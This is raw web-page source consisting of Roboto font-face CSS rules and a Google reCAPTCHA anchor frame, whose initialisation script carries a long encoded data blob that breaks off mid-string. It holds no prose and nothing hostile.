  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Pf6J_6omqrb0UD6l1apmFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Pf6J_6omqrb0UD6l1apmFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pf6J_6omqrb0UD6l1apmFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxBwptHw7k8Z8KUw6w0wpBBIjhyw7XCpjjDuEU/[base64]/[base64]/CnsOjwrrDmwtYw7zCvMOmMRRYwqI8w6kBHR/DjUxLMcOrwoJ8wp/Dny91woNoecORQMKUwpLCkcKRwoHCqWsswopBwrvCgMOPwozDrW7Do8O2CMKlwoXCmzJCKU0iHjTCs8K1wolNw6pEwqECIsKdLMKYwojDuAXCpCwRw7x3P3/DqcKzwoFceH5nPcKFwqsGZ8OXf099w7AQwrlhCxnChMORw4/Cv8OeKQxRw4TDkcKOwrLDixLDnFTDi2/CscO+w45Ew6wFw6/[base64]/DpMKdw7wvOy7Dh8O/cUxTJ8KrwqrCrsKnw6DDkMOYwoXDhMO1w6XClXVHccK5wpwlZSw1w5jDkA7DqcOzw4nDssOUYsOUwqzCl8Ktwp/CnThewp0nQMOrwrd2wolTw4bDvMObPlXCgW/[base64]/CksOCwo/CjGxvwotmKXrDvsK9w5TCv8KVTxcINDECwrkAWsKTwoNKecKKwp/[base64]/w6RIG8O6w5XCoW1JMkLCvTfCkEwxaMKNwqd6S2E/[base64]/[base64]/w7TDsMKnwoHDowUPIcO9w5PDj8Otw7k8CTUJdMOawpnDlRt3w5dxw6bDhlB4wqfDlmnCmMK4wqXCi8OAwoHCpMKcfsODO8KqXsOMw74Jwpdtw45Jw73CkcOGw4oveMKYXULClR/CvxXDnMKcwp/CilfCsMKDZB1IVh/CuwnDqMO6LcKoYVbCn8KGKVkHfsO8WXbCpMKTMMOzw5ZtSkomw5HDrsKFwrzDuigQworDhMKEHcKHCcOcTxHDtmVBTATDq0/ClinDsQE2woxHEcODw7taJ8OzQcKdLMOFwpdODRjDv8K3w65YFsOOwqp6wr/ChDRIw5/DjhdIU2xxNy7Ct8Kpw6Uswq/DgMODw5xUw6PDlGYGw7UuVsKNT8O+T8KCwrjCr8KqITLCsG8MwrI/[base64]/CscKIw7ghJB4rwqBYw5XCq8KRAcO7wpbDu8Ohwqxhw4TDn8O/[base64]/Cugl/JcKwBMKRIS4Mw7YMHsOyM8KXFMOLwqMuwq1LSsKPw6oMJwhvwop1S8O3wrtIw7tdw6fCl0d0KcOVwp4cw65Kw7zCtsOdwpHChcOMQcKycDAiw6VPWcOYwpvDsAzClsKiw4PCrMKbD1zDnxbCnsO1XMO/Fgg7D3Q/w6jDqsOvw7o/wrdsw5BKw7Axf21DPTQJwrPCojZZJsOyw73ClsKkXXjDjMOzdRUhwrIZccOfwrTDkcKjw6R1EXAiwpVzZsKEHjTDhMKvwpIqw4jDssO0BcK7IsOiaMOQGcKDw73Dv8ObwoHDgS/Dv8KXQcOVwogNAXPDuyXCjsOhw4/CvcKsw7TCsE7ClMOewqEFTMKcJcK/SGU3w51Ew5w9SHw2BMO/XD/DpRHClsO2VC7CuSzDiUYGFcOswo3ClsOFw4p0w6ISw49VXMOucMOJYsKIwrQAdsK3wrMIEifCmcKya8KWwo7CgsOMKsKpByPCq0VRw4pxCjjChS5iO8KCwrvDkT3DkjdeAsO2XTrDiCvCnMK2eMO/wqrChGoqBMOMN8KpwqQtwqjDuXfDggQ3w7XDo8KyUcOmB8OCw5d5wp5ZesOEAB4gw5MaAR3Dh8KvwqFWGcKvwovDnUMecsOQwrHCusOrw7XDgk46aMKRF8KqwoAQHB85w7MewqDDisKOwr82V37CsEPCk8Obw4Uuwp4EwqHDtiFUHMOgYg8ywp/Djk7Dg8OMw6xLwr7DvMOsI3FcZ8OBw57DgcK3P8Orw5pbw5ttw7dbNsOOw43Cr8ORw63CvsK2w7o2HMK1bDvCunsyw6M/w4ZKI8KiNydnMhPCqMK/ZSt5PEFSwoACwpjCphfCkEJ5wqgYHcO9W8OMwrMLTMOWVEpEw5nCssOwK8Ozwo/[base64]/[base64]/DgzxHQsKQWAxnw4bDssO/wprDtcKtwrnCksKvw68gP8K9wotDwqPCqMKJE2Ajw4fDiMK/w73CosKaa8K4w7cYbE88w6MawqVSKHdww756IMKNwqs/Nx7DoAdjS2DCpMK2w4jDjsOJw7RBMmLCkQvCrB3Du8OTKTTCkQHCo8KUw4ZEwrbDsMKyc8KxwpAVACNRwo/Dt8KndAtmOMOCZMOzJEfCssOawpo4JMO9HG8kw5/[base64]/OFXCjVBNBzrDh8OiLUHDpgfDtV9BwqBzRWbCk1UpwofDpwgowrPCkcO7w5TCkx/[base64]/VXEPwr/DkcOQw4/CvsKnw7ULw5JPLsOTwp/DthrDrkUlw71Ow70Vw7jCsmcEERV4woNZw4vChsKachY9eMOnwp4XGnUEwqxxw4RRP1c8woLDvl/[base64]/[base64]/Chi/CoT/CocObasOjw5Vle8OZeBURN8OJw63Dv8KuwrNAblTDksOCw6zCkUvDrwHCk3JnMsOubsKFwr3CpMKSw4PDrg/[base64]/DpRMbwoNTwp3DmsKDw7nCrlvDgsK7wq/[base64]/w44sZcKMH8KCVsKJMGd1M8KMD1RvBxHCnwPDlBRrC8OHw5HDqsO+w4Q7PVXDiHgUwq/[base64]/[base64]/CmzzDpm3Do2PDt0IIwppkdMODAmnDkjcMW10LWMKCwp/CmRVjw6nDi8ONw6nDoVx3NWc0w4rCqGjDj0QvKC9tZsKTwqI0dcOCw6TDtxkqMcOXwpPCj8O+dcKBB8OIw5tfV8O8XjRvEMOEw4PCq8Kzwqdew50zYX7CuBfDo8OKw4bCtcO6aT1CeGotOGfDpUvCoB/DkSJawq/ClEXCkCrDmsK2w6Iawr4mD2EHEMOmw7LCjTMqwo/Cv2pFw6nCtWtbwoZVw59Iwqpdw7jCgsKbOcOZwpJabFViw4/[base64]/Dp8O5TgLChk4FL8OIRcKPwo8hw5DCjcO4b8Ohw5DCvQXChC3CrGM0VsKzdS4Jw5TClQRPTsO4wrPChH/[base64]/[base64]/w6AFC8KrCHd4bi0Bwq19wrPCqCQvScOsI8KdasOXw67CusORJivChcO3RMKxGcKww6Aww6RrwrTCi8O6w6txwqXDisKLwr4IwpbDtmvChTEbwoI3woFfw6zDsSpeXsKKw7fDscONXVYMYMOTw7RmwoHCtns/w6fDl8OUwrzCvMKbwqvCpcKpNMKNwr0BwroLwrhmw5/Cixo0w6DCiCrDvhfDvj8TScOnwo4Hw7AuFsOPwrLDucOGSg3CnAkWXTrCvMOVHMKxwrvDhzzCjCIcQcKLwq97w6NaK3Rjw5LDmcKjRMOfXMKBwpl3wrDDrDvDjMKiFinDugfCrMOhw7p2DhfDnUtxwqMOw6xvL3jDq8Okw5xcLmjCssKKYgjDrGk4wr/[base64]/DlMOFwoBFG8KmOHrCqzDCmMOnw4bDiMKaeDnClcKUOCPCrkMGW8OSwo/DlcKBw4wrJkhXN1bCqMKYwrgOXcO+An7DqMK6MEnCrMO3w7RLScKbBMKdc8KcA8KowqpGw5DCiwACwr5gw7bDnRB1wqzCrTs1wo/DhEJqO8O5wo18w5/DsFjCl0ITwqPDk8Ovw6zDhcKuw5FyIFlwd3jCqg13V8K8YmbDjsKeYClGP8OEwqRACCc5bMKjw5rCqwHDgcOrV8KDfcOTOsKaw7Y0eGMafSApWg5tw6PDhwEySAlKw6Riw7Anw4HDiRNfTQJiAknCusKHw6l2XWUeH8OqwpzDpSbDkcOUG2vCoRtzE31/[base64]/[base64]/DtT/CinE4UsKqwpXDiMOrLsK6w4cIw4I0OCjCjcKMDw96AR7CkULDpsKIw47CpcOaw6rCqMKxbcKbwq3DmBnDghPCm1okwrDDs8KBbcK7KcK+BUIlwpNqwrMDXBPDkUhAw4bCkgnCnkF1w4fDhB/DonhBw67DuFstw7IQw6jDhxDCtjwyw5vCnTpAN20jd33ClTk1LMO3YUDClMO8AcO8w4RlV8KVwrPCl8OCw4jClAnCplx4Mho6KXQtw4jDsj5icBDDpkVGwqDDj8OZwqxHTsOEwpfDiXgyEMKxQxbCrF/DhkY3wrLDh8KFOwoaw4/DpzzDo8KOIcKiwocRw6BFw4cbQsOxAMK6w5/[base64]/CjhnCtsKRAsK1clPDscKKwr/CsTnDpUJ9w7fClRksSklQwpJdEsO2AMKiw6bCh2vCsmvCqsKwScK9DB11ThgOw4TDosKdwrLCpENAZzvDmx54XcOsXCRfYzLDskTDigAMwok/wosKfcKwwrpww7oCwr0/[base64]/ChsKGIcO/wpbDosOwXMKdw6wIFsKhwooSwpDCssKcDD5KwoEswoJIwpE2wrjDiMKCd8Olwqt4dibCgkE9w5MtXxUpwrMNw5/Ct8OXw6PDnsODw7kjwoUAGhvDl8ORw5XDlFPCssOFQMK0w7jChcOwX8K4BMOKbXfCosOqVynDqsK3I8KGNEPCg8KnYsKGw5MIWcKlw6LDtC9Pw6hnQnEkwrbDlk/[base64]/MHVdwpc1dsKdYTPDqcO1wqTCqyxqQMKIVhU9woJLw7HCiMKEBMKNdsOuw4t3wrrDtcKdw5nDm34+AMOuwoRlwr7Dt1lww4LDlGPCt8KEwo4YwrzDmgzDtzBgw4AqYsKGw5jCtGDDscKMwo/DscO9w5UdEMOxwosZO8KwUsKkQMKrw77DrDB5w4duSnk7F0oxdRnDvsKRch/DvMOwOcOww7zCskHDtsOxK0wFQ8K9HAgbccKbKRvDuVwfaMK9wo7DqMKbFQvDsT7DncKEwrPCpcKUIsK1w4TCrlzCpMKfw6M8woQtExfCnww8wqA/wrdtLkxSwobCicKnPcOZSVjDvGQrw4HDj8Oww4HDhGlVw6rDi8Khf8KINjZ+cz/DgyUNbcKCwojDk2pvHWh/fwPCuUbDmDgUw646E1/CoSTDlTRAB8Oow7nDm0HCg8OfZkpBw41fUVlXw7jDl8Oow4IJwr0DwqBkwobDq0gbbnzDkVAlWcOOAMKTwrrCvQ3CszjDuDwhW8O1woFVUmDCnMO0wrnDny7CmMOQw4/Djh1yHT7DtRLDg8O2wrZ1w5XCt11EwprDn2YZw67DvkwME8KbYMKkOcKAwolUw6jDtcOCMXrDrCrDkzLCsmfDs0PDqmXCuAnCkcKPNcKkA8K3L8KoYV7ClV9Hwp3Cn2l1CUIdNR3DjH/[base64]/[base64]/[base64]/CpGwzKXbDkiLDj8KAwrrCgsKFw48hasOdacOKw6LDkyzCkXbCjhfDmETDhnnCn8Kuw584w5Aww5p0ZXrCisOGwp/[base64]/[base64]/DgRxRCsKcwrLDoMKsUcOHwpoNw5fCtxc5w4cGTcKFworCjsOBe8OdR0HCjGAJVDNmVgfCtBrCjcOsbFQYwpvDk3l/wqTDksKow7fCpMOfKWLCn3fDiiDDsExKFsO/[base64]/Cn8OwfMOvbk/[base64]/woomF2BdMAAjwoDDjVnCmUAAScORQ3PDlsOMOBPCncKoD8Kzw75fBRzDmS56KyHCnVh6wq5GwpjDo3Mxw4oHecKNe3gJNcOpw6IOwrRYdBBVBsO0w4oYSMKrT8ORe8O2bh7CuMOnw7Zpw4/Di8ODw4HCssOCbALDosKuJMOcJcKeJVvDsDrDmsOOw7bCn8OVw4dIwo7Du8Obw6fCksOHfkRuU8KXwrJVw5fCr0ZnPEXDrkwVZMOKw4bDusO2wos2RsKwHcOfcsK6w7zCvRhiBMOww6vDsHfDs8ONZCYOwq/DgTAzWcOKUl/CrcKfw5gjw51xwp7CmwdRw7DCpcK2w4vDvGlOwoLDj8OeAHlDwoTCjsKfUMKbwoVyc1Jcw74Lwr/[base64]/DsMO2ZMOWHsOCR1cpw7XDlMKpW19ac8OHwq4qwo/DlyDCr1HDp8Kdwqg2WB4Ad1huwpN1w58nw5h/w5tWM3ICOXPCjAY/wp05wolsw6XCtMOYw7LDnQ/[base64]/aErDu8OOR8O0w7rCsSgzbWpYLGkyRCcjw73DmQ0kcsOvw6XDhcOPw4HDjsOWecKmwq/[base64]/HcKYVMOEw6s1aUlIw6MNw5rCix3CqcK+wqggTmLDiMKgUC3CsCF/woZ+PDF7VxJcwqzCmcOAw7jCisKfw4XDiF3Cum1KBMOfwoZFUsKNHhjCoENRwoXCtMKNwqPDocOVw67DrHXCkgvDq8O1w4Yhwr7CicKoSUJ8M8Kww4zDsi/DtTDCmEPCqsK2MU9wRVAQYmxKw6cvw41rwqbDgcKXwqtyw4DDuF7Cj3XDmTEwCcKWHxtNL8KQF8KdworDu8KWe3Bfw7vCusOPwpFAw7DDpcKPZ13DlMK2RQbDhFkfwqY2f8KuXWpow708wr1ewq/DvxPClhQ0w4zCuMKqw7ZmWsOewp/DusOEwqDDp3XChgt0TTfCi8OoPwccw795wr1Zw5XDgStGJMK1WHQCOGzCjsKzwpzDimxmwrEkAlYCP2dRw5MIVTkow7ULw68EPUFHw67ChMO/[base64]/[base64]/DmknCssKxOMKoCzYTw4zDlMK+wovCqSxlw6PCv8K4w6oyHsOZEMOxBMO9bRd6a8OCw5rCp3kJTMOkfVcaXwjCjUXCscKDRmxhw4HDhnhcwp5BJSHDnxhkwpvDgTvCrEgST2xpw5LCk290GcO0wpZOwrbCuD4Iw6fCoFN7McO1AMKhN8OwIsOlRXjDtjFhw5/CtirDohQ2dcK7w5ZUwovDicOrBMOKO2/[base64]/wpXDjMO7UDRww5zCmsOPCE3DtMKfMMKMGMOfw6tOwoRnasKsw43DrMOgeMKoAi3Cg0zChcOtwqwDwrhdw4hQwpvCt1/DkWDCgz3CiwnDg8ORdcO2wqfCrcK3woLDmsOaw5LDlE8mMsOpQXDDliIKw5zClEFEw6REG2zCvy3CsF/Ci8OmecOoJcOFfsO6Rzx7OG8Sw6tnTcKWw6HCnyELw4k6w5LDgcKBZcKAw7tNw5rDtSjCsmA2CAbDt2vCpW08w7k4w41WTW7DmsO8w5HDkcKHw4MJwrLDlcO+w6RYwpspYcObcMOWOcKjN8Oww4bCgMOmwozDk8KfDHE5aglAwqTDsMKIVFrCrWQ/FsO2HcOBw73Ci8KgNMOJfMKZwrDDusOQwqfDtMOFKCAPwrtTw7Ida8O0BcOyO8Oqw6tlOsO3I03CowPDpMKAwpkyf2bCuhbDm8KQT8OudcOATcODwr5YXcKrZxJnTnLDmTnDhcKDw5QjI3bCmGVMfDtMaz0nJcOuwoTCucOdUMOJa1krS0TCqsOdSsO/HsOew6QsccOJwoROMMKhwpwxEwU+NnMPf2M7TsOgPU/CqXfCrxcywrxmwoTDjsOfJVR3w7Rff8K9wobCu8Kew6nCpsOpw67Dj8OXKMO3wqscwo7Cq1bDq8OFaMOxdcO1eDjDtXNew5MifMOswr/DhnhDwr4LQ8K4FAvDucOzwpwXwqHCn14lw5nCv0Fcw5nDrDAtwqA7w4FGDWjCkMOMBcOqw6YCwobCmcKGw4bCoEXDgsKNaMKtw7LDpMKFVsOkworCtWfDisOqT1fDhFAtZcOxwrLCvMK8MTAhw6V4woUHNF4dbMOhwpjDjsKBwpfDtnfDlMOVw5hoAy/ChMKdYMKHwozCln4Ww7DDksO2w5gYJsODw5lpUMKrZhfCo8OBfljDr3PDiSTCiXLCl8OJw6UWw67DixY1TWBWw47Cn0rCrS4mPW1aUcOUbMK7R0zDr8O5LWdIdR/DkmHDmMKuw4EJwqjCjsKIwq1ZwqYEw7zCoF/[base64]/CiFvDkyPDrsKHBGvDrcK2woTCoSM+w43DqMOtFgfCsVRsRcKgSATDnkgpWX5ENMO9D2skYmXDklbCr2fDpcKJw5vDmcOiZcOcGX3Ds8KgYBYLOcKzw6YqRQPDqydyIsKew5fDjMOEWcORwpzCgnrDocOmw4Q/worCowDDjcO2wo5swrQXwo3Dq8KLE8KCw6hxwqjDjn7Dihoiw6TDnBnCpgvCsMODBMOoR8KuHzs6w7xXwrpxw4nDulB3Njh8wrQ2d8K/ZD0mwpvCpTkgQgvCssOyQ8KxwpBpw5rCrMOHUcOHw6TDncKVbA/DtsKQSsOww7vCtFRxwpRkw67DscOuf25Zw5jDuyc0w4rCmVHCgmE8ZXbCosORw5jCmh9ow7vDvMK/K1x0w4TDkQkXwprCs3sNw73ClcKgL8Kaw6xiwpMsecObCA7DvsKATsOpQ3fCpCB4S2QqGBTDthV5H3HCs8ObCU5iw5NJwrMaGHQyBMOYwpXCplLCvcOaYRrCqsKeJnMlwppJwqFJW8K3Y8Omwoofwp3Cl8K9w5gAw7tNwrAuRRvDgHzCn